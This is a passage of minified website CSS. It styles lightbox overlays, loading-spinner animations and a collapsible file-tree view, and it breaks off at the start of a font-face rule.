a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_rounded .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_rounded .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(pretty/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_bottom .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_top .pp_middle{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.vbox-overlay{--vbox-tools-color:#fff;--vbox-title-background:#101010;--vbox-title-width:"auto";--vbox-title-radius:0;--vbox-share-background:#101010;--vbox-share-width:"auto";--vbox-share-radius:0;--vbox-padding:0;--vbox-max-width:100%}.vbox-overlay *,.vbox-overlay :after,.vbox-overlay :before{-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.vbox-overlay *{-webkit-backface-visibility:visible;backface-visibility:visible}.vbox-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;left:0;top:0;bottom:0;right:0;z-index:999999}.vbox-share,.vbox-title{line-height:1;position:fixed;z-index:98;text-align:center;margin:0 auto;color:var(--vbox-tools-color)}.vbox-title{font-size:12px;background-color:var(--vbox-title-background);width:var(--vbox-title-width);border-radius:var(--vbox-title-radius);padding:12px 54px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.vbox-share{font-size:24px;padding:0 0.35em;background-color:var(--vbox-share-background);width:var(--vbox-share-width);border-radius:var(--vbox-share-radius)}.vbox-link-btn,button.vbox-link-btn,button.vbox-link-btn:active,button.vbox-link-btn:focus,button.vbox-link-btn:hover{border:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:inherit!important;padding:6px 12px;outline:0;display:inline-block;cursor:pointer}.vbox-share a{color:inherit!important;padding:6px 12px;display:inline-block}.vbox-share svg{z-index:10;vertical-align:middle}.vbox-close{cursor:pointer;position:fixed;top:0;right:0;z-index:99;padding:6px 15px;color:#000;color:var(--vbox-tools-color);border:0;font-size:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0.8;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-close:hover{opacity:1}.vbox-left-corner{cursor:pointer;position:fixed;left:0;top:0;overflow:hidden;line-height:1;font-size:12px;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--vbox-tools-color)}.vbox-num{display:inline-block;padding:12px 15px}.vbox-left{left:0}.vbox-right{right:0}.vbox-top{top:0}.vbox-bottom{bottom:0}.vbox-next,.vbox-prev{position:fixed;top:50%;margin-top:-15px;overflow:hidden;cursor:pointer;display:block;width:45px;height:45px;z-index:99;opacity:0.8;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-next:hover,.vbox-prev:hover{opacity:1}.vbox-next span,.vbox-prev span{position:relative;width:20px;height:20px;border:2px solid transparent;border-top-color:var(--vbox-tools-color);border-right-color:var(--vbox-tools-color);text-indent:-100px;position:absolute;top:8px;display:block}.vbox-prev{left:15px}.vbox-next{right:15px}.vbox-prev span{left:10px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.vbox-next span{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:10px}.vbox-open{overflow:hidden}.vbox-container{position:absolute;left:0;right:0;top:0;bottom:0;overflow-x:hidden;overflow-y:scroll;overflow-scrolling:touch;-webkit-overflow-scrolling:touch;z-index:20;max-height:100%;padding:30px 0}.vbox-content{opacity:0;text-align:center;width:100%;position:relative;overflow:hidden;padding:0 4%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:100%}.vbox-container img{max-width:100%;height:auto}.vbox-child{-webkit-box-shadow:0 0 12px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);box-shadow:0 0 12px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);max-width:var(--vbox-max-width);text-align:initial;padding:var(--vbox-padding)}.vbox-child img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;display:block}.vbox-fit .vbox-child img,.vbox-fit .vbox-child.venoratio{max-height:calc(100vh - 60px)}.vbox-inline,.venoratio{position:relative;width:100%;margin:0 auto}.venoratio:before{display:block;padding-top:var(--vb-aspect-ratio);content:""}.venoratio>*{position:absolute;top:0;left:0;width:100%;height:100%;padding:var(--vbox-padding)}.venoratio-1x1{--vb-aspect-ratio:100%;max-width:min(var(--vbox-max-width),100vh - 60px)}.venoratio-4x3.vbox-child.venoratio{--vb-aspect-ratio:calc(3 / 4 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 4/3)}.venoratio-16x9.vbox-child.venoratio{--vb-aspect-ratio:calc(9 / 16 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 16/9)}.venoratio-21x9.vbox-child.venoratio{--vb-aspect-ratio:calc(9 / 21 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 21/9)}.venoratio-full{--vb-aspect-ratio:calc(100vh - 60px)}.vbox-grab .vbox-child img{cursor:-webkit-grab;cursor:grab}.vbox-child>iframe{border:none!important}.vbox-content.swipe-left{margin-left:-200px!important}.vbox-content.swipe-right{margin-left:200px!important}.vbox-preloader{-webkit-transform:translateZ(0);transform:translateZ(0)}.vbox-preloader .vbox-preloader-inner{opacity:1;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-hidden{display:none}.vbox-preloader.vbox-hidden .vbox-preloader-inner{opacity:0}.vbox-backdrop{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);z-index:0}.vbox-tooltip{position:relative;display:inline-block}.vbox-tooltip .vbox-tooltip-text{visibility:hidden;color:#fff;text-align:center;padding:0;position:absolute;z-index:1;bottom:100%;left:0;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;margin-bottom:2px;font-family:sans-serif}.vbox-top .vbox-tooltip .vbox-tooltip-text{bottom:auto;top:100%;margin-bottom:0;margin-top:2px}.vbox-tooltip-inner{padding:5px 10px;background-color:rgba(0,0,0,0.9);border-radius:6px;font-size:10px}.vbox-tooltip:hover .vbox-tooltip-text{visibility:visible;opacity:1}.vbox-overlay{--sk-size:40px;--sk-color:#333}.sk-center{margin:auto}.sk-plane{width:var(--sk-size);height:var(--sk-size);background-color:var(--sk-color);-webkit-animation:sk-plane 1.2s infinite ease-in-out;animation:sk-plane 1.2s infinite ease-in-out}@-webkit-keyframes sk-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}to{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes sk-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}to{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-chase{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-animation:sk-chase 2.5s infinite linear both;animation:sk-chase 2.5s infinite linear both}.sk-chase-dot{width:100%;height:100%;position:absolute;left:0;top:0;-webkit-animation:sk-chase-dot 2s infinite ease-in-out both;animation:sk-chase-dot 2s infinite ease-in-out both}.sk-chase-dot:before{content:"";display:block;width:25%;height:25%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-chase-dot-before 2s infinite ease-in-out both;animation:sk-chase-dot-before 2s infinite ease-in-out both}.sk-chase-dot:first-child{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-chase-dot:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}.sk-chase-dot:nth-child(3){-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-chase-dot:nth-child(4){-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-chase-dot:nth-child(5){-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-chase-dot:nth-child(6){-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-chase-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-chase-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-chase-dot:nth-child(3):before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-chase-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-chase-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-chase-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}@-webkit-keyframes sk-chase{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chase{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chase-dot{80%,to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chase-dot{80%,to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chase-dot-before{50%{-webkit-transform:scale(0.4);transform:scale(0.4)}0%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-chase-dot-before{50%{-webkit-transform:scale(0.4);transform:scale(0.4)}0%,to{-webkit-transform:scale(1);transform:scale(1)}}.sk-bounce{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-bounce-dot{width:100%;height:100%;border-radius:50%;background-color:var(--sk-color);opacity:0.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite cubic-bezier(0.455,0.03,0.515,0.955);animation:sk-bounce 2s infinite cubic-bezier(0.455,0.03,0.515,0.955)}.sk-bounce-dot:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}45%,55%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}45%,55%{-webkit-transform:scale(1);transform:scale(1)}}.sk-wave{width:var(--sk-size);height:var(--sk-size);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sk-wave-rect{background-color:var(--sk-color);height:100%;width:15%;-webkit-animation:sk-wave 1.2s infinite ease-in-out;animation:sk-wave 1.2s infinite ease-in-out}.sk-wave-rect:first-child{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.sk-wave-rect:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-wave-rect:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}.sk-wave-rect:nth-child(4){-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-wave-rect:nth-child(5){-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes sk-wave{0%,40%,to{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-wave{0%,40%,to{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.sk-pulse{width:var(--sk-size);height:var(--sk-size);background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-pulse 1.2s infinite cubic-bezier(0.455,0.03,0.515,0.955);animation:sk-pulse 1.2s infinite cubic-bezier(0.455,0.03,0.515,0.955)}@-webkit-keyframes sk-pulse{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes sk-pulse{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sk-flow{width:calc(var(--sk-size) * 1.3);height:calc(var(--sk-size) * 1.3);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sk-flow-dot{width:25%;height:25%;background-color:var(--sk-color);border-radius:50%;-webkit-animation:sk-flow 1.4s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite both;animation:sk-flow 1.4s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite both}.sk-flow-dot:first-child{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-flow-dot:nth-child(2){-webkit-animation-delay:-0.15s;animation-delay:-0.15s}@-webkit-keyframes sk-flow{0%,80%,to{-webkit-transform:scale(0.3);transform:scale(0.3)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-flow{0%,80%,to{-webkit-transform:scale(0.3);transform:scale(0.3)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-swing{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-animation:sk-swing 1.8s infinite linear;animation:sk-swing 1.8s infinite linear}.sk-swing-dot{width:45%;height:45%;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-swing-dot 2s infinite ease-in-out;animation:sk-swing-dot 2s infinite ease-in-out}.sk-swing-dot:nth-child(2){top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-swing{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-swing{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-swing-dot{0%,to{-webkit-transform:scale(0.2);transform:scale(0.2)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-swing-dot{0%,to{-webkit-transform:scale(0.2);transform:scale(0.2)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-circle-dot{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle-dot:before{content:"";display:block;width:15%;height:15%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-circle 1.2s infinite ease-in-out both;animation:sk-circle 1.2s infinite ease-in-out both}.sk-circle-dot:first-child{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle-dot:nth-child(2){-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle-dot:nth-child(3){-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle-dot:nth-child(4){-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle-dot:nth-child(5){-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle-dot:nth-child(6){-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle-dot:nth-child(7){-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle-dot:nth-child(8){-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle-dot:nth-child(9){-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle-dot:nth-child(10){-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle-dot:nth-child(11){-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle-dot:nth-child(3):before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-circle-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-circle-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-circle-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-circle-dot:nth-child(7):before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-circle-dot:nth-child(8):before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-circle-dot:nth-child(9):before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-circle-dot:nth-child(10):before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-circle-dot:nth-child(11):before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circle{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circle{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle-fade{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-circle-fade-dot{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle-fade-dot:before{content:"";display:block;width:15%;height:15%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-circle-fade 1.2s infinite ease-in-out both;animation:sk-circle-fade 1.2s infinite ease-in-out both}.sk-circle-fade-dot:first-child{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle-fade-dot:nth-child(2){-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle-fade-dot:nth-child(3){-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle-fade-dot:nth-child(4){-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle-fade-dot:nth-child(5){-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle-fade-dot:nth-child(6){-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle-fade-dot:nth-child(7){-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle-fade-dot:nth-child(8){-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle-fade-dot:nth-child(9){-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle-fade-dot:nth-child(10){-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle-fade-dot:nth-child(11){-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle-fade-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle-fade-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle-fade-dot:nth-child(3):before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-circle-fade-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-circle-fade-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-circle-fade-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-circle-fade-dot:nth-child(7):before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-circle-fade-dot:nth-child(8):before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-circle-fade-dot:nth-child(9):before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-circle-fade-dot:nth-child(10):before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-circle-fade-dot:nth-child(11):before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circle-fade{0%,39%,to{opacity:0;-webkit-transform:scale(0.6);transform:scale(0.6)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circle-fade{0%,39%,to{opacity:0;-webkit-transform:scale(0.6);transform:scale(0.6)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.sk-grid{width:var(--sk-size);height:var(--sk-size)}.sk-grid-cube{width:33.33%;height:33.33%;background-color:var(--sk-color);float:left;-webkit-animation:sk-grid 1.3s infinite ease-in-out;animation:sk-grid 1.3s infinite ease-in-out}.sk-grid-cube:first-child{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-grid-cube:nth-child(2){-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-grid-cube:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}.sk-grid-cube:nth-child(4){-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-grid-cube:nth-child(5){-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-grid-cube:nth-child(6){-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-grid-cube:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}.sk-grid-cube:nth-child(8){-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-grid-cube:nth-child(9){-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes sk-grid{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-grid{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-fold{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-fold-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);transform:scale(1.1)}.sk-fold-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--sk-color);-webkit-animation:sk-fold 2.4s infinite linear both;animation:sk-fold 2.4s infinite linear both;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.sk-fold-cube:nth-child(2){-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-fold-cube:nth-child(4){-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-fold-cube:nth-child(3){-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-fold-cube:nth-child(2):before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-fold-cube:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-fold-cube:nth-child(3):before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-fold{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-fold{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-wander{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-wander-cube{background-color:var(--sk-color);width:20%;height:20%;position:absolute;top:0;left:0;--sk-wander-distance:calc(var(--sk-size) * 0.75);-webkit-animation:sk-wander 2s ease-in-out -2s infinite both;animation:sk-wander 2s ease-in-out -2s infinite both}.sk-wander-cube:nth-child(2){-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-wander-cube:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-wander{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6);transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6)}50%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg)}50.1%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6);transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes sk-wander{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6);transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6)}50%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg)}50.1%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6);transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.treeview,.treeview ul{padding:0;margin:0;list-style:none;line-height:1}.treeview{padding:10px 0px 10px 10px;background-color:#2D2D2D;clear:both;margin-top:15px}.treeview a{text-decoration:none;color:#fff;font-weight:bold;display:inline-block;padding:3px 5px}.treeview ul{margin-top:4px}.treeview .hitarea{background:url(images/treeview-default.gif) -64px -25px no-repeat;height:16px;width:16px;margin-left:-16px;float:left;cursor:pointer}* html .hitarea{display:inline;float:none}.treeview li{margin:0;padding:3px 0pt 3px 16px}.treeview a.selected{background-color:#eee}#treecontrol{margin:1em 0;display:none}.treeview .hover{color:red;cursor:pointer;background-color:#424242}.treeview li{background:url(images/treeview-default-line.gif) 0 0 no-repeat}.treeview li.collapsable,.treeview li.expandable{background-position:0 -176px}.treeview .expandable-hitarea{background-position:-80px -3px}.treeview li.last{background-position:0 -1766px}.treeview li.lastCollapsable,.treeview li.lastExpandable{background-image:url(images/treeview-default.gif)}.treeview li.lastCollapsable{background-position:0 -111px}.treeview li.lastExpandable{background-position:-32px -67px}.treeview div.lastCollapsable-hitarea,.treeview div.lastExpandable-hitarea{background-position:0}.treeview-red li{background-image:url(images/treeview-red-line.gif)}.treeview-red .hitarea,.treeview-red li.lastCollapsable,.treeview-red li.lastExpandable{background-image:url(images/treeview-red.gif)}.treeview-black li{background-image:url(images/treeview-black-line.gif)}.treeview-black .hitarea,.treeview-black li.lastCollapsable,.treeview-black li.lastExpandable{background-image:url(images/treeview-black.gif)}.treeview-gray li{background-image:url(images/treeview-gray-line.gif)}.treeview-gray .hitarea,.treeview-gray li.lastCollapsable,.treeview-gray li.lastExpandable{background-image:url(images/treeview-gray.gif)}.treeview-famfamfam li{background-image:url(images/treeview-famfamfam-line.gif)}.treeview-famfamfam .hitarea,.treeview-famfamfam li.lastCollapsable,.treeview-famfamfam li.lastExpandable{background-image:url(images/treeview-famfamfam.gif)}.treeview .placeholder{background:url(images/ajax-loader.gif) 0 0 no-repeat;height:16px;width:16px;display:block}.filetree li{padding:3px 0 2px 16px}.filetree span.file,.filetree span.folder{padding:1px 0 1px 16px;display:block}.filetree span.folder{background:url(images/folder.gif) 0 0 no-repeat}.filetree li.expandable span.folder{background:url(images/folder-closed.gif) 0 0 no-repeat}.filetree span.file{background:url(images/file.gif) 0 0 no-repeat}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, 